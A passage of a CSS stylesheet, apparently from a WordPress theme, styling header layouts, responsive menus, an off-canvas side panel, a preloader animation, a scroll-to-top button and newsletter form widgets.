.header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a  {
	color: var(--title_dark_color);
}

.header-style-1 .site-header .main-navigation nav > ul > li > a:hover  {
	color: var(--primary_color);
}

.header-style-1 .header-icon-area .search-icon a {
	color: var(--title_light_color);
}

.header-style-1 .header-icon-area .search-icon a:hover {
	color: var(--primary_color);
}

.header-style-1 .rt-sticky .header-icon-area .search-icon a {
	color: var(--title_dark_color);
}

.header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {
	color: var(--primary_color);
}

.header-style-1 .header-offcanvus button.side-menu-trigger .menu-btn-icon .line,
.header-style-1 .header-offcanvus button.side-menu-trigger .menu-btn-icon .line,
.header-style-1 .header-offcanvus button.side-menu-trigger .menu-btn-icon::before,
.header-style-1 .header-offcanvus button.side-menu-trigger .menu-btn-icon::after,
.header-style-1 .header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
	background-color: #ffffff;
}

.header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon .line,
.header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon .line,
.header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon::before,
.header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon::after,
.header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
	background-color: var(--title_dark_color);
}

@media (min-width: 1025px) {
	.header-style-1 .rt-thumb-slider-horizontal-1 .rt-slide {
		padding-top: 100px;
		min-height: 924px;
	}
	.header-style-1 .rt-thumb-slider-horizontal-4 .rt-slide {
		padding-top: 80px;
	}

	.header-style-1 .entry-banner {
		padding-top: 120px;
	}

	.header-style-1 .rt-post-overlay-default.rt-post-overlay-style10 {
		padding-top: 105px;
	}

	.header-style-1.has-topbar .rt-post-overlay-default.rt-post-overlay-style10 {
		padding-top: 165px;
	}
}


/*-------------------------------------
#. Header Layout 2
---------------------------------------*/
.header-style-2 .site-header .info-wrap {
	display: flex;
	align-items: center;
}

/*-------------------------------------
#. Header Layout 3
---------------------------------------*/
.header-style-3 .menu-full-wrap {
	min-height: 100px;
	transition: all 0.3s ease;
}

.header-style-3 .rt-sticky .menu-full-wrap {
	min-height: 100px;
	transition: all 0.3s ease;
}

/*-------------------------------------
#. Header Layout 4
---------------------------------------*/
.header-style-4 .header-area .logo-menu-wrap {
	padding-top: 30px;
	text-align: center;
}

.header-style-4 .header-area .site-branding {
	display: inline-block;
	text-align: center;
}

.header-style-4 .header-menu {
	border-bottom: 1px solid #e5e5e5;
}

/*-------------------------------------
#. Header Layout 5
---------------------------------------*/
.header-style-5 .header-area {
	padding-top: 30px;
}

.header-style-5 .menu-user {
	width: 220px;
}

.header-style-5 .header-area .menu-wrap {
	text-align: center;
}

.header-style-5 .header-area .site-branding {
	display: inline-block;
	text-align: center;
}

.header-style-5 .header-search-six {
	position: relative;
}

.header-style-5 .header-search-six .search-form input {
	background-color: #f7f7f7;
	border-radius: 30px;
	box-shadow: 0 -2px 3px 0px #d5d5d5;
	padding: 5px 50px 5px 20px;
}

.header-style-5 .header-search-six .search-form button {
	width: inherit;
	height: inherit;
	right: 18px;
	background-color: transparent !important;
	padding: 0;
	color: #9b9b9b;
	font-size: 20px;
}

.header-style-5 .header-search-six .search-form button:hover {
	color: var(--primary_color);
}

/*-------------------------------------
#. Header Layout 6
---------------------------------------*/
.header-style-6 .logo-ad-wrap {
	padding: 25px 0;
	border-bottom: 1px solid #e5e5e5;
}

.header-style-6 .header-search-six {
	position: relative;
}

.header-style-6 .header-search-six .search-form input {
	padding: 5px 40px 5px 20px;
	border-radius: 0;
	background-color: #ffffff;
	color: #666;
    border: 1px solid #e5e5e5;
}

.header-style-6 .header-search-six .search-form button {
	width: inherit;
	height: inherit;
	background-color: transparent !important;
	padding: 5px 10px;
	color: #9b9b9b;
	font-size: 20px;
	right: 0;
}

.header-style-6 .header-search-six .search-form button:hover {
	color: var(--primary_color);
}

/*-------------------------------------
#. Header Layout 7
---------------------------------------*/
.admin-bar.header-style-7 .header-area {
	top: 32px;
}

.header-style-7 .header-area {
	background-color: transparent;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
}

.header-style-7 .menu-full-wrap {
	background-color: var(--primary_color);
}

.header-style-7 .logo-ad-wrap {
	padding: 15px 0;
}

.header-style-7 .site-header .main-navigation>nav>ul>li>a {
	color: #ffffff;
}

.header-style-7 .site-header .main-navigation nav > ul > li:first-child > a {
	padding-left: 0;
}

.header-style-7 .site-header .main-navigation ul.menu li.current-menu-ancestor > a,
.header-style-7 .site-header .main-navigation ul.menu > li > a:hover {
	color: var(--link_dark_color);
}

.header-style-7 .site-header .site-branding .dark-logo {
	display: none;
}

.header-style-7 .site-header .site-branding .light-logo {
	display: table-cell;
}

.header-style-7 .tophead-item .header-plain-text,
.header-style-7 .tophead-item .header-icon-box,
.header-style-7 .tophead-item.header-link-item a,
.header-style-7 .header-icon-area .search-icon a {
	color: #ffffff;
}

.header-style-7 .tophead-item.header-link-item a:hover,
.header-style-7 .header-icon-area .search-icon a:hover {
	color: var(--link_dark_color);
}

.header-style-7 .header-icon-area .user-icon-area a {
	color: #ffffff;
}

.header-style-7 .header-icon-area .user-icon-area a:hover {
	color: var(--link_dark_color);
}

.header-style-7 .header-offcanvus button.side-menu-trigger .menu-btn-icon .line,
.header-style-7 .header-offcanvus button.side-menu-trigger .menu-btn-icon::before,
.header-style-7 .header-offcanvus button.side-menu-trigger .menu-btn-icon::after,
.header-style-7 .header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
	background-color: #ffffff;
}

.header-style-7 .rt-sticky {
	background-color: transparent;
	box-shadow: none;
}
@media (min-width: 1025px) {

	.header-style-7 .entry-banner {
		padding-top: 275px;
	}

	.header-style-7 .entry-banner .entry-banner-content {
		padding-top: 40px;
	    padding-bottom: 70px;
	}

	.header-style-7 .rt-thumb-slider-horizontal-1 .rt-slide {
		padding-top: 200px;
		min-height: 900px;
	}

	.header-style-7 .rt-thumb-slider-horizontal-4 .rt-slide {
		padding-top: 200px;
	}

	.header-style-7 .rt-post-overlay-default.rt-post-overlay-style10 {
		padding-top: 237px;
	}
	.header-style-7.has-topbar .rt-post-overlay-default.rt-post-overlay-style10 {
		padding-top: 287px;
	}

	.header-style-7 .rt-post-overlay-default.rt-post-overlay-style1 {
		margin-top: 200px;
	}
	.header-style-7.has-topbar .rt-post-overlay-default.rt-post-overlay-style1 {
		margin-top: 248px;
	}
}
/*-------------------------------------
#. Header Layout 8
---------------------------------------*/
.header-style-8 .header-middle-bar .midhead-item {
	display: inline-flex;
	align-items: center;
	position: relative;
	gap: 15px;
}
.header-style-8 .header-middle-bar .header-plain-text {
	color: var(--title_light_color);
}
.header-style-8 .header-middle-bar .midhead-item.header-link-item a {
	color: var(--link_light_color);
} 
.header-style-8 .midhead-item .header-icon-box {
	color: var(--primary_color);
}
.header-style-8 .header-middle-bar .midhead-item.header-link-item a:hover {
	color: #ffffff;
} 
.header-style-8 .site-header .main-navigation nav > ul > li > a {
	color: #E2E2E2;
}
.header-style-8 .header-offcanvus button.side-menu-trigger .menu-btn-icon .line {
	background-color: #9F9F9F;
}
.header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a {
	color: var(--title_dark_color);
}
.header-style-8 .header-area {
	background-color: #111111;
}
.header-style-8 .header-middle-bar {
	padding-top: 30px;
	padding-bottom: 20px;
	border-bottom: 1px solid #2D2D2D;
}

.header-style-8 .header-area .menu-wrap {
	text-align: center;
}

.header-style-8 .header-area .site-branding {
	display: inline-block;
	text-align: center;
}

.header-style-8 .header-area .rt-sticky .site-branding .dark-logo,
.header-style-8 .header-area .site-branding .light-logo {
	display: block;
}
.header-style-8 .header-area .rt-sticky .site-branding .light-logo,
.header-style-8 .header-area .site-branding .dark-logo {
	display: none;
}

.header-style-8 .header-search-six {
	position: relative;
}

.header-style-8 .header-search-six .search-form input {
	background-color: #f7f7f7;
	border-radius: 30px;
	box-shadow: 0 -2px 3px 0px #d5d5d5;
	padding: 5px 50px 5px 20px;
}

.header-style-8 .header-search-six .search-form button {
	width: inherit;
	height: inherit;
	right: 18px;
	background-color: transparent !important;
	padding: 0;
	color: #9b9b9b;
	font-size: 20px;
}

.header-style-8 .header-search-six .search-form button:hover {
	color: var(--primary_color);
}

/*-------------------------------------
#. Header Responsive
---------------------------------------*/
@media all and (max-width: 1199px) {
	.site-header .main-navigation nav ul li a {
		padding-left: 7px;
		padding-right: 7px;
	}

	.site-header .main-navigation ul li a {
		padding-left: 7px;
		padding-right: 7px;
	}

	.header-style-1 .site-header .header-top .header-address>div {
		margin-bottom: 15px;
	}
}

/*Header mobile responsive*/
@media(max-width: 991px) {
	.header-style-1 .site-header .site-branding {
		display: none;
	}

	.header-style-1 .header-controll,
	.header-style-3 .header-controll {
		border-bottom: 1px solid #f8f8f8;
	}

	.header-style-3 .header-3-middle {
		display: none;
	}

	.header-style-1 .site-header .header-top .header-address {
		width: 100%;
		text-align: center;
	}

	.header-style-1 .site-header .header-top .header-address>div:nth-child(2):after {
		display: none;
	}
}

@media all and (max-width: 767px) {

	/* Topbar 1 */
	#tophead .tophead-right {
		text-align: center;
		float: none;
	}

	/* Header 1 */
	.site-header .main-navigation ul {
		text-align: center;
	}

	.site-header .main-navigation ul li a {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.header-icon-area {
		display: none;
	}

	.header-style-1 .site-header .header-top .header-address>div {
		margin-right: 20px;
		padding-right: 20px;
		border: none;
	}

	.header-style-1 .site-header .header-top .icon-left {
		font-size: 16px;
		height: 40px;
		width: 40px;
		line-height: 38px;
	}

	/* Header 2 */
	.header-style-2 .site-header .main-navigation ul {
		text-align: center;
	}

	.header-style-2 .site-header .main-navigation ul li a {
		padding: 10px 15px;
	}

	/* Header 3 */
	.header-firstrow {
		padding: 15px 0 10px;
	}

	.site-header .site-branding,
	.header-firstrow-right {
		display: block;
		height: inherit;
	}

	.site-header .site-branding {
		padding: 0 0 10px 0px;
	}

	.header-firstrow-right-contents {
		display: block;
	}

	.header-firstrow-right-contents ul {
		display: block;
		padding: 0;
		text-align: center;
	}

	.header-contact li {
		display: block;
		margin-left: 0;
	}

	.menu-sep {
		margin-bottom: 10px;
	}

	.site-header .main-navigation ul {
		text-align: center;
	}

	.site-header .main-navigation ul li a {
		padding: 10px 15px;
	}

	/* Header 4 */
	.header-firstrow-wrap {
		padding-top: 10px;
	}

	.site-header .site-branding,
	.header-firstrow {
		display: block;
		height: inherit;
		text-align: center;
		padding-top: 0;
		padding-bottom: 10px;
	}

	.header-firstrow-contents {
		display: block;
	}

	.header-contact li {
		display: block;
		margin-right: 0;
	}

	.header-firstrow-contents-right {
		text-align: center;
	}

	.header-firstrow-contents-right .header-icon-area {
		display: none;
	}

	/* Header 5 */
	.site-header .site-branding {
		float: none;
		height: inherit;
	}

	.site-header .main-navigation {
		float: none;
	}

	.site-header .main-navigation ul.menu>li>a {
		padding: 10px 15px;
		border-left: none;
	}

	.header-menu-btn {
		display: none;
	}
}

/*---------------------------
#. Header Ad
-----------------------------*/
.header-ad {
	position: relative;
	z-index: -1;
}

.header-before-ad {
	margin-left: 30px;
}

.header-ad-item {
	text-align: center;
	padding: 30px 0 30px;
}

.content-top-ad-item {
	padding-bottom: 30px;
}

.content-bottom-item {
	padding-top: 50px;
}

.post-template-post-layout-2 .content-top-ad-item {
	padding-bottom: 30px;
	padding-top: 30px;
}

.header-after-ad {
	text-align: center;
}

/*---------------------------
#. Header Right Menu
-----------------------------*/
/*offcanvas layout 1*/
.additional-menu-area .sidenav .canvas-content::-webkit-scrollbar {
	width: 0;
}

.rt-slide-nav::-webkit-scrollbar {
	width: 0;
}

.cart-area .cart-wrapper::-webkit-scrollbar {
	width: 0;
}

.additional-menu-area a.side-menu-trigger {
	color: #222;
	cursor: pointer;
	font-size: 21px;
	line-height: 0;
}

.offcanvas-bg-opacity {
	position: relative;
	z-index: 999;
}

.offcanvas-bg-opacity:after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.75);
	z-index: -1;
}

.additional-menu-area .sidenav {
	max-width: 395px;
	width: 100%;
	display: flex;
	align-items: center;
	position: fixed;
	transform: translateX(-100%);
	top: 0;
	left: 0;
	z-index: 9999;
	background-color: #ffffff;
	transition-duration: 1s;
	transition-timing-function: cubic-bezier(.4, 0, .2, 1);
	will-change: transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
}

.admin-bar .additional-menu-area .sidenav {
	top: 32px;
}

.additional-menu-area .sidenav .canvas-content {
	padding: 50px;
	height: 100vh;
	transition: all ease 0.8s;
	overflow-y: auto;
	-ms-overflow-style: none;
	-moz-scrollbar-width: none;
}

.additional-menu-area .sidenav .canvas-content .rt-category h3 {
	color: #ffffff;
	margin-bottom: 20px;
	font-size: 24px;
}


.additional-menu-area .sidenav .closebtn {
	background-color: var(--primary_color);
	color: #ffffff;
	display: block;
	font-size: 20px;
	position: absolute;
	right: 50px;
	top: 50px;
	font-weight: 500;
	width: 44px;
	height: 44px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
	z-index: 4;
	transition: all 0.4s ease;
}
.additional-menu-area .sidenav .closebtn:hover {
	background-color: var(--secondary_color);
}

.additional-menu-area .sidenav .additional-logo img {
	max-width: 200px;
	width: 100%;
}

.additional-menu-area .sidenav .sidenav-search {
	border: 1px solid #5f5f5f;
	margin: 0 20px 10px 20px;
}

.additional-menu-area .sidenav nav ul li {
	position: relative;
	margin-bottom: 5px;
	list-style: none;
	transition: all ease 0.31s;
}

.additional-menu-area .sidenav ul li:last-child {
	margin-bottom: 0;
}

.additional-menu-area .sidenav ul li:last-child a {
	padding: 8px 0 0;
}

.additional-menu-area .sidenav nav ul li a {
	position: relative;
	display: block;
	color: var(--title_light_color);
	border: none;
	padding: 8px 0 2px;
	transition: all 140ms ease-in-out;
}

.additional-menu-area .sidenav nav ul li a:hover {
	color: var(--primary_color);
}
.additional-menu-area .sidenav ul li > span {
    position: absolute;
    right: 0;
    top: 22px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    z-index: 2;
    cursor: pointer;
}
.additional-menu-area .sidenav ul li > span:after {
    content: "\f067";
	display: inline-block;
	font-family: "Font Awesome 5 Free";
    font-weight: 900;
    transition: .1s;
    right: 0;
    position: absolute;
    font-size: 12px;
    color: #999;
}
.additional-menu-area .sidenav ul li > span.open:after {
    content: "\f068";
}
.additional-menu-area .sub-menu {
	display: none;
}

.additional-menu-area .sidenav .sub-menu {
	padding-left: 30px;
}

.additional-menu-area .sidenav ul li ul.sub-menu li>a {
	font-size: 15px;
}

/*offcanvas layout 2*/
.additional-menu-area nav.menu {
	margin-top: 40px;
}

.additional-menu-area .sidenav-address span {
	font-size: 15px;
	display: block;
	margin-bottom: 10px;
	color: var(--body_light_color);
}

.additional-menu-area .sidenav-address span i {
	color: var(--primary_color);
	margin-right: 15px;
}

.additional-menu-area .sidenav-address span a {
	display: inline-block;
	color: var(--body_light_color);
	padding: 0;
}

.additional-menu-area .sidenav-address span a:hover {
	color: var(--primary_color);
}

.additional-menu-area .sidenav-address .copyright {
	margin-top: 20px;
}

.additional-menu-area .sidenav-social span {
	color: #646464;
	display: inline-block;
	padding-right: 5px;
	font-size: 16px;
	text-align: center;
}

.additional-menu-area .sidenav-social span a i {
	margin-right: 0;
	color: #fff;
}

.additional-menu-area .sidenav-social span a {
	display: inline-flex;
	justify-content: center;
	align-items: center;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: var(--body_dark_color);
	color: #ffffff;
	font-size: 13px;
	transition: all 0.4s ease;
}

.additional-menu-area .sidenav-social span a:hover {
	background-color: var(--primary_color);
}

.additional-menu-area #sb_instagram {
	margin-left: -10px;
	padding-bottom: 0 !important;
}

body .rt-cover {
	z-index: 149;
	opacity: 1;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background-color: rgba(0, 0, 0, 0);
	animation: slideInLeft 500ms ease-in-out;
	transition: all 0.5s ease-in-out;
}

/*offcanvus button*/
.header-offcanvus button.side-menu-trigger {
	border: none;
	background-color: transparent;
	box-shadow: none;
	cursor: pointer;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	align-items: center;
	padding: 0;
	justify-content: center;
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon {
	position: relative;
	display: block;
	width: 28px;
	height: 16.5px;
	top: 1px;
	overflow: hidden;
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon .line {
	position: absolute;
	left: 0;
	height: 2px;
	width: 100%;
	background-color: #818181;
	border-radius: 12px;
	transition: all 0.3s ease-out;
	transition-delay: 0s;
	transform: translateX(0);
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon::before,
.header-offcanvus button.side-menu-trigger .menu-btn-icon::after {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 2px;
	background-color: #818181;
	transition: all 0.3s ease-out;
	transform: translateX(-100%);
	transform-origin: left;
	transition-delay: 0s;
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 2px;
	background-color: #818181;
	transition: all 0.3s ease-out;
	transform: translateX(-100%);
	transform-origin: left;
	transition-delay: 0s;
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon .line1 {
	top: 0;
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon .line2 {
	top: 14px;
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon .line3 {
	top: 7px;
}

.header-offcanvus button.side-menu-trigger .menu-btn-icon::after {
	bottom: 0;
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line {
	transform: translateX(100%);
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line1 {
	transition-delay: 0s;
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line2 {
	transition-delay: 0.15s;
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line3 {
	transition-delay: 0.15s;
	transform: translateX(100%);
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::before,
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::after {
	transform: translateX(0);
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::before {
	transition-delay: 0.3s;
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::after {
	transition-delay: 0.45s;
}

.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line3::before {
	transform: translateX(-100%);
	transition-delay: 0.45s;
}

/*offcanvus widget*/
.sidenav-address>.widget {
	margin-bottom: 40px;
}

.sidenav-address>.widget h3 {
	display: flex;
	align-items: center;
	position: relative;
	font-size: 20px;
	margin-bottom: 20px;
	line-height: 1.4;
	z-index: 2;
}

.sidenav-address .offcanvas-about-text {
	color: var(--body_light_color);
	margin-bottom: -10px;
}

.additional-menu-area .sidenav-address h4 {
	margin-bottom: 20px;
	color: var(--title_light_color);
	font-size: 24px;
}

.sidenav-address>.rt-post-box .post-box-style .post-box-img {
	margin-right: 15px;
	flex: 0 0 80px;
}

.sidenav-address>.rt-post-box .post-box-style .item-list .post-box-img img {
	width: 80px;
	height: 80px;
}

.additional-menu-area .sidenav .dark-logo {
	display: none;
}
/*-------------------
#. Preloader css
--------------------*/
#preloader {
	overflow: visible;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 999999999;
	background-color: #ffffff;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.loader {
	height: 100%;
	width: 100%;
	position: fixed;
	overflow: hidden;
	background: #ffffff;
}

.loader .cssload-loader {
	width: 65px;
	height: 65px;
	position: absolute;
	left: 50%;
	transform: translate(-50%, -50%);
	top: 50%;
}

.loader .cssload-inner {
	position: absolute;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	border-radius: 50%;
}

.loader .cssload-inner.cssload-one {
	left: 0%;
	top: 0%;
	animation: cssload-rotate-one 1.15s linear infinite;
	border-bottom: 5px solid var(--primary_color);
}

.loader .cssload-inner.cssload-two {
	right: 0%;
	top: 0%;
	animation: cssload-rotate-two 1.15s linear infinite;
	border-right: 5px solid var(--primary_color);
}

.loader .cssload-inner.cssload-three {
	right: 0%;
	bottom: 0%;
	animation: cssload-rotate-three 1.15s linear infinite;
	border-top: 5px solid var(--primary_color);
}

@keyframes cssload-rotate-one {
	0% {
		-webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
		transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
	}

	100% {
		-webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
		transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
	}
}

@-webkit-keyframes cssload-rotate-one {
	0% {
		-webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
	}

	100% {
		-webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
	}
}

@keyframes cssload-rotate-two {
	0% {
		-webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
		transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
	}

	100% {
		-webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
		transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
	}
}

@-webkit-keyframes cssload-rotate-two {
	0% {
		-webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
	}

	100% {
		-webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
	}
}

@keyframes cssload-rotate-three {
	0% {
		-webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
		transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
	}

	100% {
		-webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
		transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
	}
}

@-webkit-keyframes cssload-rotate-three {
	0% {
		-webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
	}

	100% {
		-webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
	}
}

/*---------------------------------------------------------
#. Footer - Scroll to top
-----------------------------------------------------------*/
.scroll-wrap {
	position: fixed;
	right: 24px;
	bottom: 24px;
	width: 37px;
	height: 37px;
	cursor: pointer;
	display: block;
	border-radius: 100%;
	box-shadow: inset 0 0 0 0.1rem rgb(128 130 134 / 25%);
	z-index: 1040;
	opacity: 0;
	visibility: hidden;
	transform: translateY(0.75rem);
	transition: all 200ms linear, margin-right 0ms;
}

.scroll-wrap:after {
	position: absolute;
	content: "\f062";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	text-align: center;
	line-height: 36px;
	font-size: 14px;
	color: var(--primary_color);
	left: 0;
	top: 0;
	height: 37px;
	width: 37px;
	cursor: pointer;
	display: block;
	z-index: 1;
	transition: all 200ms linear;
}

.scroll-wrap.active-scroll {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}

.scroll-wrap svg path {
	fill: none;
}

.scroll-wrap svg.scroll-circle path {
	stroke: var(--primary_color);
	stroke-width: 4;
	box-sizing: border-box;
	transition: all 200ms linear;
}

/*---------------------------------------------
#. Widgets - Footer Widgets
-----------------------------------------------*/
.site-content {
	position: relative;
	background-color: #ffffff;
	z-index: 1;
	transition: all ease 0.31s;
}

footer p {
	color: var(--body_light_color);
}

footer .widget ul li {
	color: var(--body_light_color);
}

footer .widget ul li a {
	color: var(--link_light_color);
}

@media (min-width: 1400px) {
	.footer-sticky {
		position: sticky;
		bottom: 0;
		top: 0;
		z-index: 0;
	}
}

 .fluentform .frm-fluent-form.fluent_form_2 {
	padding: 0;
	max-width: 380px;
	width: 100%;
} 

@media (max-width: 991px) {
	.fluentform .frm-fluent-form.fluent_form_2 {
		margin-left: inherit;
	}
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 {
	position: relative;
	display: block;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell.ff-t-column-2 {
	position: absolute;
	top: 0;
	right: 0;
	width: 50px;
	height: 100%;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell {
	padding: 0;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell .ff-el-group{
	margin-bottom: 0;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {
	background-color: var(--primary_color);
	position: relative;
	height: 50px;
	width: 50px;
	color: transparent;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {
	opacity: 1;
	background-color: var(--secondary_color);
	transition: all 0.4s ease;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover:after {
	color: #ffffff;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:after {
	position: absolute;
	z-index: 1;
	content: "\f054";
	font-family: "Font Awesome 5 Free";
	font-weight: 600;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
	color: #fff;
	transition: all 0.4s ease;
}

.frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell.ff-t-column-1 .ff-el-form-control {
	height: 50px;
	padding: 6px 60px 6px 20px;
	background-color: #2d2d2d;
	border-color: #2d2d2d;
	color: #ffffff;
}

.frm-fluent-form.fluent_form_6 {
	background-color: var(--primary_color);
}

.frm-fluent-form.fluent_form_6 .ff-form-style-2 {
	position: relative;
}

.frm-fluent-form.fluent_form_6 .ff-form-style-2 .widget--subscriber__heading {
	color: #ffffff;
	text-align: center;
	margin-bottom: 3px;
	font-size: 22px;
	font-weight: 400;
}

.frm-fluent-form.fluent_form_6 .ff-form-style-2 p {
	color: #ffffff;
	text-align: center;
	font-size: 14px;
}
.frm-fluent-form.fluent_form_6 .ff-form-style-2 .subscriber-figure {
	position: relative;
	display: block;
	text-align: center;
}
.frm-fluent-form.fluent_form_6 .ff-form-style-2 .subscriber-figure:after {
	content: url("../../assets/img/subscribe-figure.png");
}

.frm-fluent-form.fluent_form_6 .ff-t-cell {
	display: block;
	padding: 0;
}
.frm-fluent-form.fluent_form_6 .ff-t-cell.ff-t-column-2 .ff-el-group{
	margin-bottom: 0;
}

.frm-fluent-form.fluent_form_6 .ff-t-cell.ff-t-column-1 .ff-el-form-control {
	text-align: center;
	height: 50px;
	border-color: #FFFFFF;
}

.frm-fluent-form.fluent_form_6 .ff-t-cell.ff-t-column-1 .ff-el-group {
	margin-bottom: 5px;
}

.frm-fluent-form.fluent_form_6 .ff-t-cell.ff-t-column-2 button {
	padding: 9px 20px;
	border: 1px solid;
	border-color: #FFFFFF;
	background-color: #ffffff;
	color: var(--title_dark_color);
	width: 100%;
	transition: all 0.4s ease;
}

.frm-fluent-form.fluent_form_6 .ff-t-cell.ff-t-column-2 button:hover {
	opacity: 1;
	background-color: transparent;
	color: #ffffff;
}

.fluentform .frm-fluent-form.fluent_form_8 {
	padding: 0;
	width: 100%;
} 

@media (max-width: 991px) {
	.fluentform .frm-fluent-form.fluent_form_8 {
		margin-left: inherit;
	}
}

.frm-fluent-form.fluent_form_8 .ff-form-style-1 {
	position: relative;
}

.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell.ff-t-column-2 {
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 161px;
}

.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell {
	padding: 0;
}

.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell .ff-el-group{
	margin-bottom: 0;
}

.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button {
	position: relative;
	z-index: 1;
	font-size: 18px;	
	color: var(--title_dark_color);	
	font-weight: 500;
	padding: 14px 30px 11px 30px;
	display: inline-flex;
	align-items: center;
	text-transform: uppercase;
	transition: all 0.4s ease;
}
.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before {
	background-size: 300% 100%;
	background-image: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	content: "";
	height: 100%;
	width: 100%;
	color: var(--title_light_color);
	transition: all 0.4s ease;
}
.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:hover {
	color: #ffffff;
	box-shadow: 0px 10px 30px 0 rgb(255 106 0 / 20%);
}
.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:hover:before {
	background-position: 40% 0;
}
.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:hover {
	opacity: 1;
	background-color: var(--secondary_color);
	transition: all 0.4s ease;
}
.frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell.ff-t-column-1 .ff-el-form-control {
	height: 60px;
	padding: 6px 180px 6px 20px;
	background-color: #2d2d2d;
	border-color: #2d2d2d;
	color: #ffffff;
}

.fluentform .ff_btn_style {
	border-radius: 0!important;
}

.fluentform .ff-btn-lg {
	text-transform: uppercase;
	position: relative;
	z-index: 1;
	border: 0!important;		
	font-size: 14px!important;
	color: var(--title_light_color);
	font-weight: 600!important;
	padding: 14px 30px 11px 30px!important;
	display: inline-flex;
	align-items: center;
	line-height: inherit!important;
	transition: all 0.4s ease;
}

.fluentform .ff-btn-lg:after {
	content: "";
	background-size: 300% 100%;
